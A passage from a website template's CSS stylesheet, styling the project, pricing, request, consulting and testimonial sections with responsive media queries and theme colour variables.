}
.project__content-three .btn:hover {
  color: var(--tg-color-white-default);
}
.project__content-four {
  display: flex;
  align-items: center;
  gap: 20px;
  justify-content: space-between;
  position: absolute;
  left: 50px;
  right: 50px;
  bottom: 50px;
}
@media (max-width: 1500px) {
  .project__content-four {
    left: 25px;
    right: 25px;
    bottom: 30px;
  }
}
.project__content-four .left-content .title {
  margin-bottom: 10px;
  font-size: 30px;
  color: var(--tg-color-white-default);
}
@media (max-width: 1500px) {
  .project__content-four .left-content .title {
    font-size: 24px;
  }
}
.project__content-four .left-content span {
  display: block;
  font-size: 15px;
  font-weight: 500;
  color: var(--tg-theme-primary);
  line-height: 1;
}
.project__content-four .right-arrow {
  width: 50px;
  height: 50px;
  flex: 0 0 auto;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--tg-theme-secondary);
  color: var(--tg-color-white-default);
  line-height: 0;
  font-size: 32px;
  border-radius: 50%;
  opacity: 0;
  transition: all 0.3s ease-out 0s;
}
.project__content-four .right-arrow:hover {
  background: var(--tg-theme-primary);
}
.project-shape-wrap img {
  position: absolute;
  z-index: -1;
}
.project-shape-wrap img:nth-child(1) {
  left: 0;
  bottom: 10%;
}
.project-shape-wrap img:nth-child(2) {
  right: 2%;
  top: 22%;
}
@media (max-width: 1199.98px) {
  .project-shape-wrap img:nth-child(2) {
    top: 16%;
  }
}
@media (max-width: 767.98px) {
  .project-shape-wrap img:nth-child(2) {
    top: 10.7%;
    width: 80px;
    right: 0;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .project-shape-wrap img:nth-child(2) {
    top: 9.7%;
    width: 80px;
    right: 2%;
  }
}
.project__shape-wrap-two img {
  position: absolute;
  z-index: -1;
  right: 0;
  top: 0;
}
@media (max-width: 767.98px) {
  .project__shape-wrap-two img {
    width: 250px;
  }
}
.project__shape-wrap-three img {
  position: absolute;
  z-index: -1;
}
.project__shape-wrap-three img:nth-child(1) {
  right: 0;
  top: 0;
}
@media (max-width: 991.98px) {
  .project__shape-wrap-three img:nth-child(1) {
    width: 200px;
  }
}
.project__shape-wrap-three img:nth-child(2) {
  left: 20%;
  bottom: 13%;
}
@media (max-width: 1199.98px) {
  .project__shape-wrap-three img:nth-child(2) {
    left: 6%;
    bottom: 12%;
  }
}
@media (max-width: 767.98px) {
  .project__nav-wrap {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 20px;
    margin-top: 30px;
  }
}
.project__nav-wrap .project-button-prev {
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%) rotate(180deg);
  width: 60px;
  height: 60px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--tg-color-white-default);
  line-height: 0;
  border-radius: 50%;
  z-index: 3;
  font-size: 28px;
  color: var(--tg-theme-secondary);
  transition: all 0.3s ease-out 0s;
}
@media (max-width: 991.98px) {
  .project__nav-wrap .project-button-prev {
    width: 50px;
    height: 50px;
    font-size: 25px;
  }
}
@media (max-width: 767.98px) {
  .project__nav-wrap .project-button-prev {
    position: unset;
    transform: translateY(0) rotate(180deg);
  }
}
.project__nav-wrap .project-button-prev:hover {
  background: var(--tg-theme-secondary);
  color: var(--tg-color-white-default);
}
.project__nav-wrap .project-button-next {
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 60px;
  height: 60px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--tg-color-white-default);
  line-height: 0;
  border-radius: 50%;
  z-index: 3;
  font-size: 28px;
  color: var(--tg-theme-secondary);
  transition: all 0.3s ease-out 0s;
}
@media (max-width: 991.98px) {
  .project__nav-wrap .project-button-next {
    width: 50px;
    height: 50px;
    font-size: 25px;
  }
}
@media (max-width: 767.98px) {
  .project__nav-wrap .project-button-next {
    position: unset;
    transform: translateY(0);
  }
}
.project__nav-wrap .project-button-next:hover {
  background: var(--tg-theme-secondary);
  color: var(--tg-color-white-default);
}
.project__details-area {
  padding: 120px 0;
}
@media (max-width: 767.98px) {
  .project__details-area {
    padding: 100px 0;
  }
}
.project__details-top .row .col-70 {
  width: 70.4%;
  flex: 0 0 auto;
}
@media (max-width: 1199.98px) {
  .project__details-top .row .col-70 {
    width: 64.4%;
  }
}
@media (max-width: 991.98px) {
  .project__details-top .row .col-70 {
    width: 100%;
  }
}
.project__details-top .row .col-30 {
  width: 29.6%;
  flex: 0 0 auto;
}
@media (max-width: 1199.98px) {
  .project__details-top .row .col-30 {
    width: 35.6%;
  }
}
@media (max-width: 991.98px) {
  .project__details-top .row .col-30 {
    width: 100%;
  }
}
.project__details-thumb {
  height: 100%;
  padding-bottom: 30px;
}
.project__details-thumb img {
  border-radius: 10px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  min-height: 250px;
}
.project__details-info {
  background: var(--tg-heading-color);
  padding: 25px 30px 30px;
  border-radius: 10px;
  margin-bottom: 30px;
  margin-left: 20px;
}
@media (max-width: 1199.98px) {
  .project__details-info {
    margin-left: 0;
    padding: 25px 20px 30px;
  }
}
@media (max-width: 991.98px) {
  .project__details-info {
    padding: 25px 30px 30px;
  }
}
.project__details-info .title {
  font-size: 22px;
  font-weight: 600;
  color: var(--tg-color-white-default);
  margin-bottom: 22px;
  position: relative;
  padding-bottom: 15px;
}
.project__details-info .title::before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 30px;
  height: 4px;
  background: var(--tg-theme-primary);
  border-radius: 4px;
}
.project__details-info > .list-wrap > li {
  display: flex;
  align-items: center;
  font-size: 16px;
  font-weight: 500;
  font-family: var(--tg-heading-font-family);
  color: var(--tg-color-white-default);
  border-bottom: 1px solid #292C7C;
  margin-bottom: 15px;
  padding-bottom: 15px;
}
.project__details-info > .list-wrap > li span {
  font-weight: 400;
  color: #AAACDF;
  min-width: 80px;
  margin-right: 10px;
}
.project__details-info > .list-wrap > li:last-child {
  border-bottom: none;
  margin: 0;
  padding: 0;
}
.project__details-info > .list-wrap > li .project-social {
  display: flex;
  align-items: center;
  gap: 15px;
}
.project__details-info > .list-wrap > li .project-social li a {
  font-size: 18px;
  color: var(--tg-color-white-default);
}
.project__details-info > .list-wrap > li .project-social li a:hover {
  color: var(--tg-theme-primary);
}
.project__details-content > .title {
  font-size: 36px;
  margin-bottom: 20px;
}
@media (max-width: 767.98px) {
  .project__details-content > .title {
    font-size: 32px;
  }
}
.project__details-content > p {
  margin-bottom: 20px;
}
.project__details-inner {
  margin-top: 70px;
}
@media (max-width: 767.98px) {
  .project__details-inner {
    margin-top: 40px;
  }
}
.project__details-inner-content .title {
  font-size: 36px;
  margin-bottom: 20px;
  font-weight: 600;
}
@media (max-width: 767.98px) {
  .project__details-inner-content .title {
    font-size: 30px;
  }
}
.project__details-inner-content p {
  margin-bottom: 0;
}
.project__details-inner-content p.last-info {
  margin-bottom: 0;
}
.project__details-inner-content .content-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 30px;
  flex-wrap: wrap;
  margin: 30px 0;
}
.project__details-inner-content .content-inner .graph-img img {
  -ms-box-shadow: -7px 7px 0px 0px rgba(0, 0, 0, 0.1);
  -o-box-shadow: -7px 7px 0px 0px rgba(0, 0, 0, 0.1);
  box-shadow: -7px 7px 0px 0px rgba(0, 0, 0, 0.1);
  border: 0.8px solid #DADADA;
  border-radius: 12px;
}
.project__details-inner-img {
  text-align: right;
}
@media (max-width: 991.98px) {
  .project__details-inner-img {
    text-align: center;
    margin-bottom: 30px;
  }
}
.project__details-inner-img img {
  border-radius: 10px;
}

.link-arrow a {
  width: 50px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--tg-color-gray-3);
  border: 1px solid var(--tg-border-1);
  border-radius: 50%;
  color: var(--tg-theme-secondary);
  font-size: 18px;
  line-height: 0;
  --arrow-hover-move-x: 110%;
  --arrow-hover-move-y: 100%;
}
.link-arrow a svg {
  width: 20px;
}
.link-arrow a svg path {
  transition: transform 0.38s cubic-bezier(0.37, 0.08, 0.02, 0.93), opacity 0.18s ease-out;
}
.link-arrow a svg path:nth-of-type(1) {
  transform: translateX(0) translateY(0);
  opacity: 1;
  transition-delay: 0.15s, 0.15s;
}
.link-arrow a svg path:nth-of-type(2) {
  transform: translateX(calc(-1 * var(--arrow-hover-move-x))) translateY(var(--arrow-hover-move-y));
  opacity: 0.5;
  transition-delay: 0s, 0s;
}
.link-arrow a:hover {
  background: var(--tg-theme-secondary);
  border-color: var(--tg-theme-secondary);
  color: var(--tg-color-white-default);
}
.link-arrow a:hover svg path:nth-of-type(1) {
  transform: translateX(var(--arrow-hover-move-x)) translateY(calc(-1 * var(--arrow-hover-move-y)));
  opacity: 0;
  transition-delay: 0s, 0s;
}
.link-arrow a:hover svg path:nth-of-type(2) {
  transform: translateX(0) translateY(0);
  opacity: 1;
  transition-delay: 0.15s, 0.15s;
}
.link-arrow-two a {
  width: 50px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--tg-theme-primary);
  color: var(--tg-color-white-default);
  border: none;
  border-radius: 50%;
  margin: 0 auto;
}
.link-arrow-two a:hover {
  color: var(--tg-color-white-default);
  background: var(--tg-theme-secondary);
}

/*=============================
	10. Pricing
===============================*/
.pricing__bg {
  padding: 120px 0 90px;
  position: relative;
  z-index: 1;
  background-size: cover;
  background-position: center;
}
@media (max-width: 767.98px) {
  .pricing__bg {
    padding: 100px 0 70px;
  }
}
.pricing__bg-two {
  padding: 255px 0 90px;
  margin-top: -135px;
}
@media (max-width: 767.98px) {
  .pricing__bg-two {
    padding: 235px 0 70px;
  }
}
.pricing__tab {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  margin-bottom: 40px;
}
.pricing__tab-btn {
  cursor: pointer;
  color: var(--tg-border-5);
  font-weight: 600;
  font-size: 18px;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  font-family: var(--tg-heading-font-family);
  transition: all 0.3s ease-out 0s;
}
.pricing__tab-btn.monthly_tab_title {
  color: var(--tg-heading-color);
}
.pricing__tab-btn.monthly_tab_title.active {
  color: var(--tg-border-5);
}
.pricing__tab-btn.annual_tab_title.active {
  color: var(--tg-heading-color);
}
.pricing__tab-switcher {
  height: 30px;
  width: 60px;
  display: inline-block;
  border-radius: 30px;
  position: relative;
  margin: 0 15px;
  transform: translateY(0px);
  cursor: pointer;
  background: var(--tg-theme-primary);
}
.pricing__tab-switcher::before {
  content: "";
  position: absolute;
  left: 2px;
  top: 2px;
  bottom: 2px;
  width: 26px;
  border-radius: 50%;
  background: var(--tg-color-white-default);
  transition: all 0.3s ease-out 0s;
}
.pricing__tab-switcher.active:before {
  left: calc(100% - 28px);
}
.pricing__box {
  background: var(--tg-color-white-default);
  border: 1px solid #CFDDE2;
  border-radius: 15px;
  padding: 50px 65px;
  margin-bottom: 30px;
}
@media (max-width: 1199.98px) {
  .pricing__box {
    padding: 40px 25px;
  }
}
@media (max-width: 991.98px) {
  .pricing__box {
    padding: 40px 30px;
  }
}
.pricing__box-two {
  text-align: center;
}
.pricing__box-two .pricing__price {
  margin-bottom: 20px;
}
.pricing__box-two .pricing__price .price {
  justify-content: center;
}
.pricing__box-two .pricing__list .list-wrap li {
  justify-content: center;
}
.pricing__head {
  margin-bottom: 20px;
}
.pricing__head .title {
  margin-bottom: 0;
  font-size: 16px;
  font-weight: 500;
  text-transform: uppercase;
  display: inline-block;
  background: var(--tg-color-gray-3);
  border-radius: 30px;
  padding: 12px 22px;
}
.pricing__price {
  margin-bottom: 40px;
}
.pricing__price .price {
  display: flex;
  margin-bottom: 0;
  font-size: 48px;
  align-items: flex-end;
  line-height: 1;
}
.pricing__price .price strong {
  font-weight: 400;
  font-size: 18px;
  margin: 4px 3px auto 0;
  color: var(--tg-border-5);
}
.pricing__price .price span {
  color: var(--tg-border-5);
  text-transform: lowercase;
  font-weight: 400;
  font-size: 18px;
  margin-left: 5px;
  margin-bottom: 7px;
  text-transform: capitalize;
}
.pricing__price .price.annual_price {
  display: none;
}
.pricing__price.change-subs-duration .monthly_price {
  display: none;
}
.pricing__price.change-subs-duration .annual_price {
  display: flex;
}
.pricing__content p {
  margin-bottom: 30px;
}
.pricing__list {
  margin-bottom: 30px;
}
.pricing__list .list-wrap li {
  display: flex;
  align-items: center;
  font-size: 16px;
  font-weight: 500;
  text-transform: capitalize;
  gap: 10px;
  margin-bottom: 15px;
}
.pricing__list .list-wrap li:last-child {
  margin-bottom: 0;
}
.pricing__shape-wrap img {
  position: absolute;
  z-index: -1;
}
.pricing__shape-wrap img:nth-child(1) {
  left: 0;
  top: 0;
}
@media (max-width: 767.98px) {
  .pricing__shape-wrap img:nth-child(1) {
    width: 200px;
  }
}
.pricing__shape-wrap img:nth-child(2) {
  right: 0;
  bottom: 0;
}
@media (max-width: 767.98px) {
  .pricing__shape-wrap img:nth-child(2) {
    width: 200px;
  }
}

/*=============================
	11. Request
===============================*/
.request-bg {
  background-size: cover;
  background-position: center;
  position: relative;
  padding: 280px 0 220px;
  z-index: 1;
  overflow: hidden;
}
@media (max-width: 1500px) {
  .request-bg {
    padding: 200px 0 180px;
  }
}
@media (max-width: 1199.98px) {
  .request-bg {
    padding: 180px 0 160px;
  }
}
@media (max-width: 991.98px) {
  .request-bg {
    padding: 130px 0 130px;
  }
}
@media (max-width: 767.98px) {
  .request-bg {
    padding: 100px 0;
  }
}
.request-bg::before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: #0B0C39;
  opacity: 0.5;
  z-index: -1;
}
.request__area-two {
  padding: 120px 0;
  position: relative;
  z-index: 1;
}
@media (max-width: 767.98px) {
  .request__area-two {
    padding: 100px 0;
  }
}
.request__area-three {
  padding: 120px 0;
  position: relative;
  z-index: 1;
}
@media (max-width: 767.98px) {
  .request__area-three {
    padding: 100px 0;
  }
}
.request__bg-two {
  background-size: cover;
  background-position: center;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  background-attachment: fixed;
}
.request__bg-three {
  background-size: cover;
  background-position: center;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  background-attachment: fixed;
}
.request-content .title {
  font-size: 48px;
  font-weight: 800;
  color: var(--tg-color-white-default);
  margin-bottom: 30px;
}
@media (max-width: 1199.98px) {
  .request-content .title {
    font-size: 40px;
  }
}
@media (max-width: 767.98px) {
  .request-content .title {
    font-size: 36px;
  }
}
.request-content .btn {
  background: var(--tg-theme-secondary);
  color: var(--tg-color-white-default);
}
.request-content .btn::before {
  background: var(--tg-theme-primary);
}
.request-content .content-bottom {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 20px;
}
@media (max-width: 767.98px) {
  .request-content .content-bottom {
    flex-wrap: wrap;
  }
}
.request-content .content-bottom .content-right {
  display: flex;
  align-items: center;
  gap: 15px;
}
.request-content .content-bottom .content-right .icon {
  font-size: 36px;
  line-height: 0;
  color: var(--tg-theme-primary);
}
.request-content .content-bottom .content-right .content span {
  display: block;
  text-align: left;
  font-size: 14px;
  line-height: 0;
  color: var(--tg-color-white-default);
  margin-bottom: 8px;
}
.request-content .content-bottom .content-right .content a {
  color: var(--tg-color-white-default);
  font-size: 24px;
  font-weight: 600;
  font-family: var(--tg-heading-font-family);
}
.request-content .content-bottom .content-right .content a:hover {
  color: var(--tg-theme-primary);
}
.request__content-two {
  background: var(--tg-heading-color);
  padding: 60px 60px;
  border-radius: 15px;
}
@media (max-width: 991.98px) {
  .request__content-two {
    text-align: center;
  }
}
@media (max-width: 767.98px) {
  .request__content-two {
    padding: 40px 35px;
  }
}
.request__content-two .title {
  color: var(--tg-color-white-default);
  margin-bottom: 20px;
  font-size: 40px;
  font-weight: 400;
  text-transform: capitalize;
}
@media (max-width: 767.98px) {
  .request__content-two .title {
    font-size: 32px;
  }
}
.request__content-two .title span {
  font-weight: 700;
}
.request__phone {
  display: flex;
  align-items: center;
  gap: 15px;
  margin-bottom: 30px;
}
@media (max-width: 991.98px) {
  .request__phone {
    justify-content: center;
  }
}
.request__phone .icon {
  font-size: 36px;
  line-height: 0;
  color: var(--tg-theme-primary);
}
.request__phone .content span {
  line-height: 1;
  display: block;
  font-size: 14px;
  font-family: var(--tg-heading-font-family);
  color: var(--tg-color-gray-2);
  text-align: left;
}
.request__phone .content a {
  color: var(--tg-color-white-default);
  font-size: 24px;
  font-weight: 600;
  font-family: var(--tg-heading-font-family);
  text-align: left;
}
@media (max-width: 767.98px) {
  .request__phone .content a {
    font-size: 22px;
  }
}
.request__phone .content a:hover {
  color: var(--tg-theme-primary);
}
.request-shape img {
  position: absolute;
  z-index: -1;
}
.request-shape img:nth-child(1) {
  left: 0;
  top: 0;
}
@media (max-width: 1199.98px) {
  .request-shape img:nth-child(1) {
    width: 300px;
  }
}
@media (max-width: 767.98px) {
  .request-shape img:nth-child(1) {
    width: 210px;
  }
}
.request-shape img:nth-child(2) {
  right: 0;
  bottom: 0;
}
@media (max-width: 1199.98px) {
  .request-shape img:nth-child(2) {
    width: 300px;
  }
}
@media (max-width: 767.98px) {
  .request-shape img:nth-child(2) {
    width: 190px;
  }
}
.request__shape-two img {
  position: absolute;
  z-index: -1;
}
.request__shape-two img:nth-child(1) {
  left: 0;
  top: 0;
}
@media (max-width: 991.98px) {
  .request__shape-two img:nth-child(1) {
    width: 200px;
  }
}
.request__shape-two img:nth-child(2) {
  right: 0;
  bottom: 0;
}
@media (max-width: 991.98px) {
  .request__shape-two img:nth-child(2) {
    width: 200px;
  }
}

/*=============================
    12. Consulting
===============================*/
.consulting-area {
  position: relative;
  z-index: 2;
}
.consulting-inner-wrap {
  background: var(--tg-theme-secondary);
  border-radius: 15px;
  display: flex;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.consulting-content {
  padding: 70px 65px;
  display: flex;
  align-items: center;
  gap: 24px;
}
@media (max-width: 1199.98px) {
  .consulting-content {
    padding: 50px 30px;
    gap: 20px;
  }
}
@media (max-width: 767.98px) {
  .consulting-content {
    flex-wrap: wrap;
    text-align: center;
  }
}
.consulting-content .content-left {
  background: var(--tg-theme-primary);
  text-align: center;
  padding: 20px 23px;
}
@media (max-width: 767.98px) {
  .consulting-content .content-left {
    margin: 0 auto;
  }
}
.consulting-content .content-left .title {
  font-size: 40px;
  margin-bottom: 5px;
  color: var(--tg-color-white-default);
  line-height: 1;
}
.consulting-content .content-left span {
  font-size: 15px;
  font-weight: 500;
  display: block;
  line-height: 1.2;
  color: var(--tg-color-white-default);
  font-family: var(--tg-heading-font-family);
}
.consulting-content .content-right .title {
  margin-bottom: 15px;
  font-size: 30px;
  color: var(--tg-color-white-default);
}
.consulting-content .content-right p {
  margin-bottom: 0;
  color: var(--tg-color-white-default);
}
.consulting-img {
  width: 392px;
  flex: 0 0 auto;
}
@media (max-width: 991.98px) {
  .consulting-img {
    display: none;
  }
}
.consulting-img img {
  -o-object-fit: cover;
     object-fit: cover;
  height: 100%;
  width: 100%;
  border-radius: 0 15px 15px 0;
}
.consulting-shape img {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: -1;
}

/*=============================
    13. Testimonial
===============================*/
.testimonial-area {
  background: #FFFBF3;
  padding: 250px 0 0;
  position: relative;
  z-index: 1;
  margin-top: -130px;
  overflow: hidden;
}
@media (max-width: 767.98px) {
  .testimonial-area {
    padding: 230px 0 0;
  }
}
.testimonial__area-two {
  background: var(--tg-heading-color);
  padding: 120px 0 90px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
@media (max-width: 767.98px) {
  .testimonial__area-two {
    padding: 100px 0 70px;
  }
}
.testimonial__area-three {
  background: var(--tg-heading-color);
  padding: 120px 0;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
@media (max-width: 767.98px) {
  .testimonial__area-three {
    padding: 100px 0;
  }
}
.testimonial__bg {
  background-size: cover;
  background-position: center;
  padding: 0 0 120px;
}
@media (max-width: 767.98px) {
  .testimonial__bg {
    padding: 0 0 100px;
  }
}
.testimonial__bg-two {
  padding: 120px 0;
}
@media (max-width: 767.98px) {
  .testimonial__bg-two {
    padding: 100px 0;
  }
}
.testimonial-img-wrap {
  position: relative;
  z-index: 1;
  text-align: center;
}
@media (max-width: 991.98px) {
  .testimonial-img-wrap {
    margin-top: 50px;
  }
}
.testimonial-img-wrap .img-shape img {
  position: absolute;
  z-index: -1;
}
.testimonial-img-wrap .img-shape img:nth-child(1) {
  left: 0;
  bottom: 0;
}
.testimonial-img-wrap .img-shape img:nth-child(2) {
  left: 10%;
  top: 18%;
}
@media (max-width: 1199.98px) {
  .testimonial-img-wrap .img-shape img:nth-child(2) {
    left: 5%;
  }
}
@media (max-width: 767.98px) {
  .testimonial-img-wrap .img-shape img:nth-child(2) {
    left: 3%;
    width: 70px;
    top: 10%;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .testimonial-img-wrap .img-shape img:nth-child(2) {
    left: 5%;
    width: 90px;
    top: 13%;
  }
}
.testimonial-img-wrap .img-shape img:nth-child(3) {
  left: 14%;
  bottom: 19%;
}
@media (max-width: 1199.98px) {
  .testimonial-img-wrap .img-shape img:nth-child(3) {
    left: 3%;
    bottom: 30%;
  }
}
@media (max-width: 767.98px) {
  .testimonial-img-wrap .img-shape img:nth-child(3) {
    display: none;
  }
}
.testimonial-img-wrap .img-shape img:nth-child(4) {
  right: 0%;
  bottom: 21%;
  animation-duration: 5s;
}
@media (max-width: 767.98px) {
  .testimonial-img-wrap .img-shape img:nth-child(4) {
    display: none;
  }
}
.testimonial__img-wrap-two {
  position: relative;
  text-align: center;
}
@media (max-width: 991.98px) {
  .testimonial__img-wrap-two {
    margin-bottom: 50px;
  }
}
.testimonial__img-shape-two img {
  position: absolute;
}
.testimonial__img-shape-two img:nth-child(1) {
  left: 0;
  top: 40%;
}
@media (max-width: 1199.98px) {
  .testimonial__img-shape-two img:nth-child(1) {
    left: -2%;
    width: 100px;
  }
}
@media (max-width: 767.98px) {
  .testimonial__img-shape-two img:nth-child(1) {
    display: none;
  }
}
.testimonial__img-shape-two img:nth-child(2) {
  left: 16%;
  bottom: 1%;
}
@media (max-width: 767.98px) {
  .testimonial__img-shape-two img:nth-child(2) {
    left: 9%;
    bottom: -3%;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .testimonial__img-shape-two img:nth-child(2) {
    left: 16%;
    bottom: 1%;
  }
}
.testimonial__img-shape-two img:nth-child(3) {
  right: 13%;
  top: 32%;
}
@media (max-width: 1199.98px) {
  .testimonial__img-shape-two img:nth-child(3) {
    right: 9%;
  }
}
@media (max-width: 767.98px) {
  .testimonial__img-shape-two img:nth-child(3) {
    top: 28%;
    right: 3%;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .testimonial__img-shape-two img:nth-child(3) {
    right: 10%;
  }
}
.testimonial-info {
  margin-bottom: 20px;
}
.testimonial-info .title {
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 5px;
}
.testimonial-info span {
  display: block;
  font-family: var(--tg-heading-font-family);
  line-height: 1;
}
.testimonial__info-two .title {
  margin-bottom: 5px;
  color: var(--tg-color-white-default);
  font-size: 20px;
}
.testimonial__info-two span {
  font-size: 15px;
  display: block;
  font-family: var(--tg-heading-font-family);
  color: #9597C8;
  margin-bottom: 12px;
}
.testimonial__info-three {
  position: relative;
  padding-left: 20px;
}
.testimonial__info-three::before {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 4px;
  height: 36px;
  border-radius: 4px;
  background: var(--tg-theme-secondary);
}
.testimonial__info-three .title {
  margin-bottom: 8px;
  font-size: 22px;
  color: var(--tg-theme-secondary);
}
.testimonial__info-three span {
  display: block;
  line-height: 1;
}
.testimonial__item-two {
  background: #1F227B;
  border-radius: 10px;
  padding: 40px 35px 70px;
  text-align: center;
  margin-bottom: 30px;
  position: relative;
  overflow: hidden;
  z-index: 1;
}
@media (max-width: 1199.98px) {
  .testimonial__item-two {
    padding: 40px 20px 70px;
  }
}
@media (max-width: 991.98px) {
  .testimonial__item-two {
    padding: 40px 25px 70px;
  }
}
.testimonial__item-two .testimonial__rating {
  justify-content: center;
}
.testimonial__item-two p {
  margin-bottom: 0;
  color: var(--tg-color-gray-2);
  text-transform: capitalize;
}
.testimonial__item-two .icon {
  position: absolute;
  right: 25px;
  bottom: -8px;
  z-index: -1;
}
.testimonial__item-three p {
  font-size: 20px;
  font-weight: 500;
  font-style: italic;
  margin-bottom: 40px;
  text-transform: capitalize;
}
.testimonial__item-four .testimonial-info .title {
  color: var(--tg-color-white-default);
}
.testimonial__item-four .testimonial-info span {
  color: var(--tg-border-5);
}
.testimonial__item-four .testimonial-content p {
  color: var(--tg-color-gray-2);
}
.testimonial__item-wrap {
  margin-left: 50px;
}
@media (max-width: 1199.98px) {
  .testimonial__item-wrap {
    margin-left: 0;
  }
}
.testimonial__rating {
  display: flex;
  align-items: center;
  gap: 3px;
  font-size: 18px;
  color: var(--tg-theme-primary);
  margin-bottom: 20px;
}
.testimonial__rating i:last-child {
  color: #DED9CE;
}
.testimonial__rating-two {
  margin-bottom: 30px;
}
.testimonial__avatar {
  border: 2px solid var(--tg-color-white-default);
  width: 82px;
  margin: 0 auto 15px;
  border-radius: 50%;
  overflow: hidden;
}
.testimonial__avatar img {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.testimonial-content {
  display: flex;
  align-items: center;
  gap: 40px;
}
@media (max-width: 1199.98px) {
  .testimonial-content {
    gap: 20px;
  }
}
.testimonial-content p {
  margin-bottom: 0;
  font-size: 17px;
  font-style: italic;
  line-height: 1.58;
  text-transform: capitalize;
}
.testimonial-content .icon {
  width: 80px;
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--tg-theme-primary);
  flex: 0 0 auto;
  border-radius: 40px 0 0 0;
  font-size: 40px;
  line-height: 0;
  color: var(--tg-color-white-default);
}
@media (max-width: 767.98px) {
  .testimonial-content .icon {
    display: none;
  }
}
.testimonial-nav .swiper-wrapper {
  display: flex;
  align-items: center;
  gap: 10px;
  margin-top: 35px;
}
.testimonial-nav .swiper-wrapper button {
  border: none;
  background: transparent;
  padding: 0;
  border-radius: 50%;
  position: relative;
  width: 65px;
}
.testimonial-nav .swiper-wrapper button img {
  border-radius: 50%;
  width: 100%;
  filter: grayscale(1);
}
.testimonial-nav .swiper-wrapper .swiper-slide {
  width: auto !important;
}
.testimonial-nav .swiper-slide-thumb-active button img {
  filter: grayscale(0);
}
.testimonial__nav-two {
  display: flex;
  align-items: center;
  gap: 10px;
  margin-top: 30px;
}
.testimonial__nav-two .testimonial-button-prev {
  width: 50px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  background: var(--tg-color-white-default);
  border: 1.5px solid #9597C8;
  color: var(--tg-theme-secondary);
  line-height: 0;
  font-size: 24px;
  transition: all 0.3s ease-out 0s;
  transform: rotate(180deg);
}
.testimonial__nav-two .testimonial-button-prev:hover {
  background: var(--tg-theme-secondary);
  border-color: var(--tg-theme-secondary);
  color: var(--tg-color-white-default);
}
.testimonial__nav-two .testimonial-button-next {
  width: 50px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  background: var(--tg-color-white-default);
  border: 1.5px solid #9597C8;
  color: var(--tg-theme-secondary);
  line-height: 0;
  font-size: 24px;
  transition: all 0.3s ease-out 0s;
}
.testimonial__nav-two .testimonial-button-next:hover {
  background: var(--tg-theme-secondary);
  border-color: var(--tg-theme-secondary);
  color: var(--tg-color-white-default);
}
.testimonial__nav-three .swiper-wrapper {
  display: flex;
  align-items: center;
  gap: 10px;
  margin-bottom: 35px;
}
.testimonial__nav-three .swiper-wrapper button {
  border: none;
  background: transparent;
  padding: 0;
  border-radius: 50%;
  position: relative;
  width: 65px;
}
.testimonial__nav-three .swiper-wrapper button img {
  border-radius: 50%;
  width: 100%;
  filter: grayscale(1);
}
.testimonial__nav-three .swiper-wrapper .swiper-slide {
  width: auto !important;
}
.testimonial__nav-three .swiper-slide-thumb-active button img {
  filter: grayscale(0);
}
.testimonial__nav-four {
  display: flex;
  align-items: center;
  gap: 10px;
  margin-top: 25px;
}
.testimonial__nav-four .testimonial-two-button-prev {
  width: 50px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--tg-color-gray-3);
  border-radius: 50%;
  font-size: 24px;
  line-height: 0;
  color: var(--tg-theme-secondary);
  transform: rotate(180deg);
  transition: all 0.3s ease-out 0s;
}
.testimonial__nav-four .testimonial-two-button-prev:hover {
  background: var(--tg-theme-primary);
  color: var(--tg-color-white-default);
}
.testimonial__nav-four .testimonial-two-button-next {
  width: 50px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--tg-color-gray-3);
  border-radius: 50%;
  font-size: 24px;
  line-height: 0;
  color: var(--tg-theme-secondary);
  transition: all 0.3s ease-out 0s;
}
.testimonial__nav-four .testimonial-two-button-next:hover {
  background: var(--tg-theme-primary);
  color: var(--tg-color-white-default);
}
.testimonial__inner-top {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 30px;
}
.testimonial__inner-top .icon {
  width: 80px;
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--tg-theme-primary);
  flex: 0 0 auto;
  border-radius: 40px 0 0 0;
  font-size: 40px;
  line-height: 0;
  color: var(--tg-color-white-default);
}
@media (max-width: 767.98px) {
  .testimonial__inner-top .icon {
    display: none;
  }
}
.testimonial__bottom {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 30px;
}
.testimonial__form {
  background: var(--tg-color-white-default);
  border-radius: 15px;
  padding: 40px 45px 45px;
  width: 400px;
  margin: 0 auto;
}
